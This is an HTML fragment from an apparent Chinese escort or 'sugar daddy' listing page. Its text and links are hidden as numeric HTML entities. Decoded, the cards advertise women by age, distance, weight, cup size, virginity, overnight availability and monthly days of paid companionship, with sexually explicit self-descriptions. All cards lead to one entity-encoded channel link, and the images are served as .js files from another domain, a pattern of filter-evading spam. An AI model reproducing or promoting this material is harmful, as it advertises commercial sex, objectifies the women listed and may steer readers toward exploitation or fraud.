												<img class="flow-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#48;&#57;&#49;&#55;&#47;&#102;&#50;&#100;&#51;&#102;&#48;&#51;&#51;&#54;&#52;&#100;&#99;&#52;&#54;&#57;&#55;&#50;&#100;&#56;&#102;&#97;&#57;&#100;&#51;&#50;&#49;&#51;&#55;&#50;&#55;&#102;&#102;&#46;&#106;&#115;" alt="" srcset="">
												<div class="flow-ab"> 
													<div class="sound">
														<img  src="https://bw102.wvrvu.cn/static/img/abcd/play-icon.svg" alt="" srcset="">
														<img src="https://bw102.wvrvu.cn/static/img/abcd/xian-icon.svg" alt="" srcset=""> 
														<span>17''</span>
													</div>
													<div class="praise">
														<img src="https://bw102.wvrvu.cn/static/img/abcd/zan1-icon.svg" alt="" srcset="">
														<span>525</span>
													</div>
												</div>
											</div>
											<div class="flow-text-wrap">
												<div class="flow-text1">
													<div class="flow-name">
                                                                                            &#22823;&#22902;&#23376;                                                                                                                                                                                                                                                                                                              													</div>
													<div class="flow-add"><img src="https://bw102.wvrvu.cn/static/img/abcd/address-icon1.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#49;&#46;&#53;&#75;&#77;                                                                                                                                                                                                                                                                    													</div>
												</div>
												<div class="flow-tips">
													<div >
                                                                                                                                                                                &#10;&#50;&#54;&#23681;                                                                                                                                                                                                                          													</div>
													<div>
                                                                                                                                                                                                                          &#10;&#30333;&#32650;&#24231;                                                                                                                                                                                													</div>
													<div>
                                                                                                                                                                                                                                                                    &#10;&#19978;&#29677;&#26063;                                                                                                                                      													</div>
												</div>
												<div class="flow-text2">
                                                                                                                                                                                                                                                                                                              &#10;&#21916;&#27426;&#30246;&#30246;&#30340;&#30007;&#29983;&#65292;&#19981;&#33021;&#22826;&#32982;                                                                                            												</div>
											</div>
										</a>
										 										<a  class="flow-item" i="2524" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#116;&#114;&#101;&#46;&#115;&#105;&#112;&#56;&#97;&#46;&#99;&#121;&#111;&#117;&#47;&#99;&#111;&#110;&#116;&#101;&#110;&#116;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#53;&#53;&#49;" target="_blank">
											<div class="flow-img-wrap">
												<img class="flow-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#48;&#57;&#49;&#55;&#47;&#53;&#97;&#97;&#99;&#57;&#102;&#101;&#97;&#102;&#99;&#97;&#97;&#99;&#98;&#102;&#56;&#57;&#49;&#57;&#102;&#48;&#101;&#100;&#100;&#55;&#53;&#57;&#98;&#100;&#52;&#55;&#48;&#46;&#106;&#115;" alt="" srcset="">
												<div class="flow-ab"> 
													<div class="sound">
														<img  src="https://bw102.wvrvu.cn/static/img/abcd/play-icon.svg" alt="" srcset="">
														<img src="https://bw102.wvrvu.cn/static/img/abcd/xian-icon.svg" alt="" srcset=""> 
														<span>18''</span>
													</div>
													<div class="praise">
														<img src="https://bw102.wvrvu.cn/static/img/abcd/zan1-icon.svg" alt="" srcset="">
														<span>2634</span>
													</div>
												</div>
											</div>
											<div class="flow-text-wrap">
												<div class="flow-text1">
													<div class="flow-name">
                                                                                            &#24050;&#23130;&#23114;&#23376;                                                                                                                                                                                                                                                                                                              													</div>
													<div class="flow-add"><img src="https://bw102.wvrvu.cn/static/img/abcd/address-icon1.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#53;&#75;&#77;                                                                                                                                                                                                                                                                    													</div>
												</div>
												<div class="flow-tips">
													<div >
                                                                                                                                                                                &#10;&#50;&#57;&#23681;                                                                                                                                                                                                                          													</div>
													<div>
                                                                                                                                                                                                                          &#10;&#37329;&#29275;&#24231;                                                                                                                                                                                													</div>
													<div>
                                                                                                                                                                                                                                                                    &#10;&#23569;&#22919;                                                                                                                                      													</div>
												</div>
												<div class="flow-text2">
                                                                                                                                                                                                                                                                                                              &#10;&#21916;&#27426;&#20599;&#24773;&#65292;&#22823;&#23478;&#24910;&#37325;                                                                                            												</div>
											</div>
										</a>
										 								
									
								</div>
							</div>
						</div>
					</div>		
                 </div>
                                 <div class="swiper-slide">
                    					<div class="ad-text-wrap">
					    					</div>
										
					<div class="ad-item-wrap mb8">
					   					   <a class="by-item" i="2095" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#116;&#114;&#101;&#46;&#115;&#105;&#112;&#56;&#97;&#46;&#99;&#121;&#111;&#117;&#47;&#99;&#111;&#110;&#116;&#101;&#110;&#116;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#53;&#53;&#49;" target="_blank">
								<div class="item-s4">
								  <div class="header mb8">
									<div class="cover">
									  <img src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#48;&#55;&#49;&#57;&#47;&#102;&#98;&#49;&#51;&#54;&#49;&#51;&#51;&#97;&#49;&#99;&#55;&#57;&#102;&#52;&#56;&#53;&#55;&#54;&#56;&#51;&#55;&#56;&#98;&#102;&#53;&#102;&#55;&#97;&#57;&#49;&#50;&#46;&#106;&#115;" alt="">
									</div>
									<div class="flex-1 ml12">
									  <div class="name">
                                                                                              &#20801;&#20799;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               </div>
									  <div class="flex flex-middle mt-10 f20 address">
										<img class="address-icon" src="https://bw102.wvrvu.cn/static/img/abcd/address-icon.svg" alt="" srcset="">
										                                                                                             &#10;&#19978;&#28023;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    									  </div>
									</div>
									<div class="btn-detail">&#26597;&#30475;&#36164;&#28304;&#20449;&#24687;</div>
								  </div>
								  <div class="fc-gray">
									<div class="fc-text">
										<div class="fc-item">
											<div class="fc-flex">
												<div>
													<span class="fc-title">&#20986;&#29983;&#24180;</span>
													<span>
													                                                                                                                                           &#10;&#50;&#48;&#48;&#50;&#32;&#32;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          													</span>
												</div>
												<div>
													<span class="fc-title">&#32844;&#19994;</span>
													<span>
													                                                                                                                                                                                     &#10;&#23398;&#29983;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                													</span>
												</div>
												<div>
													<span class="fc-title">&#36523;&#39640;</span>
													<span>
													                                                                                                                                                                                                                               &#10;&#49;&#54;&#50;&#32;&#32;&#32;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      													</span>
												</div>
											</div>
											<div class="fc-flex">
												<div>
													<span class="fc-title">&#26159;&#21542;&#22788;</span>
													<span>
													                                                                                                                                                                                                                                                                         &#10;&#19981;&#26159;                                                                                                                                                                                                                                                                                                                                                                                                                                            													</span>
												</div>
												<div>
													<span class="fc-title">&#20307;&#37325;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                   &#10;&#32;&#57;&#56;&#32;&#32;&#32;&#32;&#32;                                                                                                                                                                                                                                                                                                                                                                                                  													</span>
												</div>
												<div>
													<span class="fc-title">&#32617;&#26479;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                                                             &#10;&#32;&#68;&#32;&#32;&#32;                                                                                                                                                                                                                                                                                                                                                        													</span>
												</div>
											</div>
											<div class="fc-flex">
												<div>
													<span class="fc-title">&#21487;&#36807;&#22812;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                                                                                                       &#10;&#26159;                                                                                                                                                                                                                                                                                                              													</span>
												</div>
												<div>
													<span class="fc-title">&#23398;&#21382;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                                                                                                                                                 &#10;&#26412;&#31185;                                                                                                                                                                                                                                                                    													</span>
												</div>
												<div>
													<span class="fc-title">&#26376;&#38506;&#20276;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           &#10;&#49;&#53;&#22825;                                                                                                                                                                                                                          													</span>
												</div>
											</div>
											
										</div>
										<div class="fc-item no-wrap">
												<span class="fc-title">&#23478;&#24237;&#32972;&#26223;</span>
												<span>
												                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     &#10;&#32;&#29238;&#20146;&#22312;&#20107;&#19994;&#21333;&#20301;&#32;&#27597;&#20146;&#24320;&#39277;&#24215;&#32;&#32;&#23478;&#24237;&#21512;&#30566;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;                                                                                                                                                                                												</span>
										</div>
										<div class="fc-item no-wrap">
												<span class="fc-title">&#33258;&#25105;&#20171;&#32461;</span>
												<span>
												                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               &#10;&#20054;&#24039;&#25026;&#20107;&#32;&#32;&#20250;&#32473;&#24773;&#32490;&#20215;&#20540;&#32;&#28201;&#26580;&#20307;&#36148;&#19981;&#20250;&#34542;&#19981;&#35762;&#29702;&#32;&#19981;&#20250;&#32993;&#20081;&#21557;&#26550;&#27809;&#20107;&#25214;&#20107;&#32;&#32;&#21482;&#35848;&#36807;&#19968;&#20010;&#30007;&#26379;&#21451;&#32;&#32;&#33016;&#21644;&#19979;&#38754;&#37117;&#26159;&#31881;&#30340;&#32;&#32;&#32;&#32;&#32;                                                                                                                                      												</span>
										</div>
										<div class="fc-item no-wrap">
												<span class="fc-title">&#26399;&#26395;&#37329;&#20027;</span>
												<span>
												                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         &#10;&#28201;&#26580;&#20307;&#36148;&#12289;&#22823;&#26041;&#32453;&#22763;                                                                                            												</span>
										</div>
									</div>
								  <div class="more-preview">
								    									<img src="https://bw102.wvrvu.cn/upload/20240719/9a506e3f86ecab08eee06f929ad7e3bf.js" alt="">
																		<img src="https://bw102.wvrvu.cn/upload/20240719/fb28b0826e886548e34b78ba69b52352.js" alt="">
																		<img src="https://bw102.wvrvu.cn/upload/20240719/a28e0b5626488b15c712a3bd9dce297c.js" alt="">
																			  
								 </div>
								</div>
								</div>
					   </a>	
					   					   <a class="by-item" i="2062" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#116;&#114;&#101;&#46;&#115;&#105;&#112;&#56;&#97;&#46;&#99;&#121;&#111;&#117;&#47;&#99;&#111;&#110;&#116;&#101;&#110;&#116;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#53;&#53;&#49;" target="_blank">
								<div class="item-s4">
								  <div class="header mb8">
									<div class="cover">
									  <img src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#48;&#55;&#49;&#57;&#47;&#57;&#100;&#50;&#49;&#57;&#50;&#57;&#102;&#97;&#55;&#97;&#50;&#48;&#54;&#57;&#97;&#98;&#99;&#50;&#56;&#101;&#101;&#56;&#99;&#97;&#101;&#57;&#54;&#53;&#54;&#52;&#101;&#46;&#106;&#115;" alt="">
									</div>
									<div class="flex-1 ml12">
									  <div class="name">
                                                                                              &#32;&#97;&#100;&#97;&#32;&#32;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               </div>
									  <div class="flex flex-middle mt-10 f20 address">
										<img class="address-icon" src="https://bw102.wvrvu.cn/static/img/abcd/address-icon.svg" alt="" srcset="">
										                                                                                             &#10;&#25104;&#37117;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    									  </div>
									</div>
									<div class="btn-detail">&#26597;&#30475;&#36164;&#28304;&#20449;&#24687;</div>
								  </div>
								  <div class="fc-gray">
									<div class="fc-text">
										<div class="fc-item">
											<div class="fc-flex">
												<div>
													<span class="fc-title">&#20986;&#29983;&#24180;</span>
													<span>
													                                                                                                                                           &#10;&#49;&#57;&#57;&#53;&#32;&#32;&#32;&#32;&#32;&#32;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          													</span>
												</div>
												<div>
													<span class="fc-title">&#32844;&#19994;</span>
													<span>
													                                                                                                                                                                                     &#10;&#21830;&#21153;&#21161;&#29702;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                													</span>
												</div>
												<div>
													<span class="fc-title">&#36523;&#39640;</span>
													<span>
													                                                                                                                                                                                                                               &#10;&#49;&#54;&#48;&#99;&#109;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      													</span>
												</div>
											</div>
											<div class="fc-flex">
												<div>
													<span class="fc-title">&#26159;&#21542;&#22788;</span>
													<span>
													                                                                                                                                                                                                                                                                         &#10;&#21542;                                                                                                                                                                                                                                                                                                                                                                                                                                            													</span>
												</div>
												<div>
													<span class="fc-title">&#20307;&#37325;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                   &#10;&#52;&#52;&#107;&#103;                                                                                                                                                                                                                                                                                                                                                                                                  													</span>
												</div>
												<div>
													<span class="fc-title">&#32617;&#26479;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                                                             &#10;&#66;                                                                                                                                                                                                                                                                                                                                                        													</span>
												</div>
											</div>
											<div class="fc-flex">
												<div>
													<span class="fc-title">&#21487;&#36807;&#22812;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                                                                                                       &#10;&#21487;                                                                                                                                                                                                                                                                                                              													</span>
												</div>
												<div>
													<span class="fc-title">&#23398;&#21382;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                                                                                                                                                 &#10;&#26412;&#31185;                                                                                                                                                                                                                                                                    													</span>
												</div>
												<div>
													<span class="fc-title">&#26376;&#38506;&#20276;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           &#10;&#49;&#48;&#22825;                                                                                                                                                                                                                          													</span>
												</div>
											</div>
											
										</div>
										<div class="fc-item no-wrap">
												<span class="fc-title">&#23478;&#24237;&#32972;&#26223;</span>
												<span>
												                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     &#10;&#26222;&#36890;&#23478;&#24237;&#65292;&#29238;&#27597;&#23567;&#26412;&#29983;&#24847;&#24320;&#23567;&#24215;&#65292;&#30123;&#24773;&#29983;&#24847;&#19981;&#22909;&#24050;&#32463;&#20851;&#20102;&#65292;&#36864;&#20241;&#22312;&#23478;&#65292;&#29239;&#29239;&#24403;&#20853;&#23478;&#25945;&#36739;&#20005;&#26684;&#65292;&#27809;&#20986;&#20837;&#36807;&#22812;&#24215;&#31561;&#22330;&#25152;&#32;&#32;&#32;&#32;&#32;&#32;&#32;                                                                                                                                                                                												</span>
										</div>
										<div class="fc-item no-wrap">
												<span class="fc-title">&#33258;&#25105;&#20171;&#32461;</span>
												<span>
												                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               &#10;&#23398;&#33310;&#36424;&#50;&#24180;&#65292;&#22768;&#38899;&#29980;&#32654;&#65292;&#21548;&#35805;&#65292;&#31169;&#29983;&#27963;&#31616;&#21333;&#65292;&#21487;&#25509;&#21463;&#24050;&#23130;&#30007;&#65292;&#19981;&#38393;&#20107;&#65292;&#36523;&#20307;&#20581;&#24247;&#65292;&#31169;&#22788;&#33073;&#27611;&#65292;&#24179;&#26102;&#21487;&#38506;&#21917;&#37202;&#24212;&#37228;&#65292;&#20250;&#25171;&#28216;&#25103;&#32;&#32;&#32;&#32;                                                                                                                                      												</span>
										</div>
										<div class="fc-item no-wrap">
												<span class="fc-title">&#26399;&#26395;&#37329;&#20027;</span>
												<span>
												                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         &#10;&#24076;&#26395;&#20107;&#19994;&#19978;&#33021;&#25351;&#23548;&#25105;&#19968;&#19979;&#65292;&#33021;&#24102;&#25105;&#35265;&#35782;&#65307;&#32;&#32;&#50;&#46;&#19981;&#36807;&#22810;&#24178;&#28041;&#29983;&#27963;&#65307;&#32;&#51;&#46;&#38271;&#30456;&#31471;&#27491;&#19981;&#27833;&#33147;&#65292;&#29233;&#24178;&#20928;&#65292;&#27604;&#36739;&#22823;&#26041;                                                                                            												</span>
										</div>
									</div>
								  <div class="more-preview">
								    									<img src="https://bw102.wvrvu.cn/upload/20240719/3eb195c0e8349ee07ffd738aca046056.js" alt="">
																		<img src="https://bw102.wvrvu.cn/upload/20240719/480f77f5dce6cd57fe830ca0ceb477cb.js" alt="">
																		<img src="https://bw102.wvrvu.cn/upload/20240719/ba61d3c9e3b52ac0208c64a355366d19.js" alt="">
																			  
								 </div>
								</div>
								</div>
					   </a>	
					   					   <a class="by-item" i="2074" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#116;&#114;&#101;&#46;&#115;&#105;&#112;&#56;&#97;&#46;&#99;&#121;&#111;&#117;&#47;&#99;&#111;&#110;&#116;&#101;&#110;&#116;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#53;&#53;&#49;" target="_blank">
								<div class="item-s4">
								  <div class="header mb8">
									<div class="cover">
									  <img src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#48;&#55;&#49;&#57;&#47;&#56;&#101;&#99;&#102;&#56;&#48;&#98;&#55;&#101;&#57;&#98;&#57;&#51;&#98;&#100;&#100;&#56;&#101;&#102;&#48;&#102;&#56;&#99;&#48;&#101;&#48;&#49;&#49;&#99;&#49;&#51;&#100;&#46;&#106;&#115;" alt="">
									</div>
									<div class="flex-1 ml12">
									  <div class="name">
                                                                                              &#33700;&#33700;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               </div>
									  <div class="flex flex-middle mt-10 f20 address">
										<img class="address-icon" src="https://bw102.wvrvu.cn/static/img/abcd/address-icon.svg" alt="" srcset="">
										                                                                                             &#10;&#37325;&#24198;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    									  </div>
									</div>
									<div class="btn-detail">&#26597;&#30475;&#36164;&#28304;&#20449;&#24687;</div>
								  </div>
								  <div class="fc-gray">
									<div class="fc-text">
										<div class="fc-item">
											<div class="fc-flex">
												<div>
													<span class="fc-title">&#20986;&#29983;&#24180;</span>
													<span>
													                                                                                                                                           &#10;&#32;&#50;&#48;&#48;&#49;&#32;&#32;&#32;&#32;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          													</span>
												</div>
												<div>
													<span class="fc-title">&#32844;&#19994;</span>
													<span>
													                                                                                                                                                                                     &#10;&#24188;&#25945;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                													</span>
												</div>
												<div>
													<span class="fc-title">&#36523;&#39640;</span>
													<span>
													                                                                                                                                                                                                                               &#10;&#49;&#54;&#48;&#32;&#32;&#32;&#32;&#32;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      													</span>
												</div>
											</div>
											<div class="fc-flex">
												<div>
													<span class="fc-title">&#26159;&#21542;&#22788;</span>
													<span>
													                                                                                                                                                                                                                                                                         &#10;&#21542;                                                                                                                                                                                                                                                                                                                                                                                                                                            													</span>
												</div>
												<div>
													<span class="fc-title">&#20307;&#37325;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                   &#10;&#52;&#54;&#107;&#103;                                                                                                                                                                                                                                                                                                                                                                                                  													</span>
												</div>
												<div>
													<span class="fc-title">&#32617;&#26479;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                                                             &#10;&#65;                                                                                                                                                                                                                                                                                                                                                        													</span>
												</div>
											</div>
											<div class="fc-flex">
												<div>
													<span class="fc-title">&#21487;&#36807;&#22812;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                                                                                                       &#10;&#21487;                                                                                                                                                                                                                                                                                                              													</span>
												</div>
												<div>
													<span class="fc-title">&#23398;&#21382;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                                                                                                                                                 &#10;&#26412;&#31185;                                                                                                                                                                                                                                                                    													</span>
												</div>
												<div>
													<span class="fc-title">&#26376;&#38506;&#20276;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           &#10;&#49;&#48;&#22825;                                                                                                                                                                                                                          													</span>
												</div>
											</div>
											
										</div>
										<div class="fc-item no-wrap">
												<span class="fc-title">&#23478;&#24237;&#32972;&#26223;</span>
												<span>
												                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     &#10;&#29240;&#29240;&#26159;&#22269;&#20225;&#24037;&#20316;&#12289;&#22920;&#22920;&#22312;&#27665;&#20225;&#65292;&#23478;&#37324;&#21644;&#30566;&#65292;&#20174;&#23567;&#31649;&#24471;&#20005;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;                                                                                                                                                                                												</span>
										</div>
										<div class="fc-item no-wrap">
												<span class="fc-title">&#33258;&#25105;&#20171;&#32461;</span>
												<span>
												                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               &#10;&#25026;&#36827;&#36864;&#12289;&#32932;&#30333;&#27963;&#22909;&#12289;&#26381;&#21153;&#24847;&#35782;&#24378;&#12290;&#20174;&#23567;&#23398;&#20064;&#32472;&#30011;&#33402;&#26415;&#65292;&#25797;&#38271;&#22269;&#30011;&#12290;&#20250;&#36339;&#32922;&#30382;&#33310;&#65292;&#27599;&#21608;&#23398;&#20064;&#20004;&#22825;&#36339;&#33310;&#65292;&#29983;&#27963;&#35268;&#24459;&#12290;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;                                                                                                                                      												</span>
										</div>
										<div class="fc-item no-wrap">
												<span class="fc-title">&#26399;&#26395;&#37329;&#20027;</span>
												<span>
												                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         &#10;&#20307;&#21147;&#22909;&#65292;&#20307;&#37325;&#49;&#50;&#48;&#26020;&#65374;&#49;&#54;&#48;&#26020;&#24038;&#21491;                                                                                            												</span>
										</div>
									</div>
								  <div class="more-preview">
								    									<img src="https://bw102.wvrvu.cn/upload/20240719/db7134b4f1e35e39ed25313f6021a2ae.js" alt="">
																		<img src="https://bw102.wvrvu.cn/upload/20240719/4be40c746b6bc9e588f10c4b19394563.js" alt="">
																		<img src="https://bw102.wvrvu.cn/upload/20240719/8310068226440603eee8ea71e2aedc74.js" alt="">
																			  
								 </div>
								</div>
								</div>
					   </a>	
					   					   <a class="by-item" i="2057" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#116;&#114;&#101;&#46;&#115;&#105;&#112;&#56;&#97;&#46;&#99;&#121;&#111;&#117;&#47;&#99;&#111;&#110;&#116;&#101;&#110;&#116;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#53;&#53;&#49;" target="_blank">
								<div class="item-s4">
								  <div class="header mb8">
									<div class="cover">
									  <img src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#48;&#55;&#49;&#57;&#47;&#54;&#49;&#53;&#49;&#99;&#50;&#49;&#97;&#101;&#56;&#49;&#98;&#100;&#53;&#49;&#57;&#53;&#102;&#56;&#98;&#53;&#56;&#100;&#54;&#101;&#100;&#97;&#57;&#102;&#54;&#48;&#101;&#46;&#106;&#115;" alt="">
									</div>
									<div class="flex-1 ml12">
									  <div class="name">
                                                                                              &#29645;&#29664;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         </div>
									  <div class="flex flex-middle mt-10 f20 address">
										<img class="address-icon" src="https://bw102.wvrvu.cn/static/img/abcd/address-icon.svg" alt="" srcset="">
										                                                                                             &#10;&#19978;&#28023;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              									  </div>
									</div>
									<div class="btn-detail">&#26597;&#30475;&#36164;&#28304;&#20449;&#24687;</div>
								  </div>
								  <div class="fc-gray">
									<div class="fc-text">
										<div class="fc-item">
											<div class="fc-flex">
												<div>
													<span class="fc-title">&#20986;&#29983;&#24180;</span>
													<span>
													                                                                                                                                           &#10;&#50;&#48;&#48;&#50;&#32;&#32;&#32;&#32;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    													</span>
												</div>
												<div>
													<span class="fc-title">&#32844;&#19994;</span>
													<span>
													                                                                                                                                                                                     &#10;&#24453;&#19994;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          													</span>
												</div>
												<div>
													<span class="fc-title">&#36523;&#39640;</span>
													<span>
													                                                                                                                                                                                                                               &#10;&#49;&#54;&#53;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                													</span>
												</div>
											</div>
											<div class="fc-flex">
												<div>
													<span class="fc-title">&#26159;&#21542;&#22788;</span>
													<span>
													                                                                                                                                                                                                                                                                         &#10;&#21542;                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      													</span>
												</div>
												<div>
													<span class="fc-title">&#20307;&#37325;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                   &#10;&#53;&#48;&#107;&#103;                                                                                                                                                                                                                                                                                                                                                                                                                                            													</span>
												</div>
												<div>
													<span class="fc-title">&#32617;&#26479;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                                                             &#10;&#66;                                                                                                                                                                                                                                                                                                                                                                                                  													</span>
												</div>
											</div>
											<div class="fc-flex">
												<div>
													<span class="fc-title">&#21487;&#36807;&#22812;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                                                                                                       &#10;&#21487;                                                                                                                                                                                                                                                                                                                                                        													</span>
												</div>
												<div>
													<span class="fc-title">&#23398;&#21382;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                                                                                                                                                 &#10;&#50;&#49;&#49;&#26412;&#31185;                                                                                                                                                                                                                                                                                                              													</span>
												</div>
												<div>
													<span class="fc-title">&#26376;&#38506;&#20276;</span>
													<span>
													                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           &#10;&#49;&#48;&#22825;                                                                                                                                                                                                                                                                    													</span>
												</div>
											</div>
											
										</div>
										<div class="fc-item no-wrap">
												<span class="fc-title">&#23478;&#24237;&#32972;&#26223;</span>
												<span>
												                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     &#10;&#29238;&#20146;&#22269;&#20225;&#39046;&#23548;&#12289;&#19978;&#28023;&#22235;&#22871;&#25151;&#12289;&#21335;&#27915;&#27169;&#33539;&#20013;&#23398;&#27605;&#19994;&#32;&#19978;&#28023;&#22823;&#23398;&#12289;&#29238;&#27597;&#24320;&#26126;&#19981;&#24590;&#20040;&#32422;&#26463;&#27604;&#36739;&#33258;&#30001;&#12289;&#20174;&#23567;&#25509;&#35302;&#30340;&#22280;&#23376;&#37117;&#26159;&#23398;&#20064;&#20026;&#20027;&#65289;&#32;&#32;&#32;&#32;&#32;&#32;&#32;                                                                                                                                                                                                                          												</span>
										</div>
										<div class="fc-item no-wrap">
												<span class="fc-title">&#33258;&#25105;&#20171;&#32461;</span>
												<span>
												                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               &#10;&#20250;&#31639;&#21629;&#32;&#24615;&#26684;&#31616;&#21333;&#30452;&#29245;&#32;&#28201;&#26580;&#32;&#24895;&#24847;&#25552;&#20379;&#24773;&#32490;&#20215;&#20540;&#32;&#26377;&#36259;&#32;&#32;&#32;&#32;                                                                                                                                                                                												</span>
										</div>
										<div class="fc-item no-wrap">
												<span class="fc-title">&#26399;&#26395;&#37329;&#20027;</span>
												<span>
												                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         &#10;&#22823;&#26041;&#32;&#26377;&#21407;&#21017;&#32;&#23562;&#37325;                                                                                                                                      												</span>
										</div>
									</div>
								  <div class="more-preview">
								    									<img src="https://bw102.wvrvu.cn/upload/20240719/4871bcce92420410f0e63f3298a9eb7b.js" alt="">
																		<img src="https://bw102.wvrvu.cn/upload/20240719/0c07a6c0e78d13f21176b5e224368644.js" alt="">
																		<img src="https://bw102.wvrvu.cn/upload/20240719/eb94801abb244c16271dcc965bc55dfa.js" alt="">
																			  
								 </div>
								</div>
								</div>
					   </a>	
